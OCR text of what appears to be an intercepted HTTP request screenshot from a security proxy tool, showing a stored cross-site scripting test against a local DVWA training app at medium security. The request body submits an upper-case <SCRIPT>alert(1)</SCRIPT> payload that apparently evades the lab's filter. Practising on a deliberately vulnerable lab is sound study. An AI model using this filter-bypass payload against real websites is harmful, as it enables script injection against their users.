 请求
Pretty 原始 \n Actions
8 Content-Length: 71
9 Origin: http://127.0.0.1:8099
10 Connection: close
11 Referer:
http://127.0.0.1:8099/dvwa/vulnerabilities/xss_s
/
12 Cookie: PHPSESSID=ss6sifuea3i4vs3fq98govnoh6;
security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-Forwarded-For: 42.39.111.12
19
20 txtName=<SCRIPT>alert(1)</SCRIPT>&mtxMessage=666
&btnSign=Sign+Guestbook
Search... 没有匹配